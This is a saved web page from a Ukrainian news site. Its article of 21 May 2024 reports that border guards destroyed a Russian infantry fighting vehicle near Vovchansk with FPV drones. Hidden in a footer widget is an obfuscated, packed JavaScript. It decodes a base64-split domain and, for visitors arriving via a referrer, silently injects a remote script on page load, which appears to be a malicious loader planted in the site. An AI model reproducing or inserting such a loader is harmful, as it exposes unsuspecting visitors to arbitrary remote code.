</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-103078" class="post-103078 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-vovchansk tag-prykordonnyky"><header class="entry-header"><h1 class="entry-title">На підступах до Вовчанська прикордонники знищили ворожий БМП</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/05?day=21"><time class="entry-date published" datetime="https://hronikers.com/2024/05?day=21">21.05.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/05/21/na-pidstupakh-do-vovchanska-prykordonnyky-znyshchyly-vorozhyy-bmp/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677-900x500.jpeg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677-900x500.jpeg 900w, https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677-300x166.jpeg 300w, https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677-1024x568.jpeg 1024w, https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677-768x426.jpeg 768w, https://hronikers.com/wp-content/uploads/2024/05/news_20240521_140757_1716289677.jpeg 1170w" data-sizes="(max-width: 900px) 100vw, 900px" /></div><div class="entry-content"><p><strong>Прикордонники &#8220;Сталевого кордону&#8221; знищили БМП окупантів на Харківщині</strong></p><p>Про це інформує пресслужба ДПСУ, передає Хронікерс.</p><p><em><strong>Підписуйтесь на наш <a href="https://t.me/hronikers" target="_blank" rel="noreferrer noopener">Телеграм-канал</a></strong></em></p><p>На підступах до Вовчанська бійці бригади &#8220;Сталевий Кордон&#8221; виявили бойову машину піхоту окупантів та завдали по ній вогневого ураження трьома FPV-дронами.</p><p>Внаслідок влучань ворожа БМП вигоріла вщент.</p><ul class="wp-block-list"><li>Як прикордонники за допомогою Stinger <a href="https://hronikers.com/2024/05/21/yak-prykordonnyky-za-dopomohoiu-stinger-znyshchyly-vorozhyy-orlan-10-video/" target="_blank" rel="noopener" title="">знищили ворожий “Орлан-10”</a> (ВІДЕО)</li></ul><p></p></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/05/21/prezydent-anholy-zhoao-lorensu-otrymav-zaproshennia-na-samit-myru/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Президент Анголи Жоао Лоренсу отримав запрошення на Саміт миру</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/05/21/rosiiany-zavdaly-raketnoho-udaru-po-vyrobnychiy-infrastrukturi-konotopu/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Росіяни завдали ракетного удару по виробничій інфраструктурі Конотопу </span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=5977b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 09:33:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:33:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->